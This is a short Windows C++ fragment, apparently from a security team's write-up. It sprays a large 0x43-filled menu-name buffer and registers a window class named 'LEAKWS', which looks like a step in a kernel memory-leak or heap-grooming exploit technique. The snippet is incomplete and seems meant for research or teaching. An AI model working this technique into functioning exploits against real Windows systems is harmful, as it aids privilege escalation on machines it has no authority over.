 UCHAR MenuNames[0x2000] = { 0 };
memset(MenuNames,0x43,0x1000-10);
{
hInstance = GetModuleHandleA(0);
wndclass.style = CS_HREDRAW | CS_VREDRAW;
wndclass.lpfnWndProc = DefWindowProc;
wndclass.hInstance = hInstance;
wndclass.lpszMenuName = (LPCWSTR)MenuNames;
wndclass.lpszClassName = L"LEAKWS";
if (!RegisterClassW(&wndclass)){
cout << "RegisterClass Error!" << endl;
return 1;
}
}
Gcow安全团队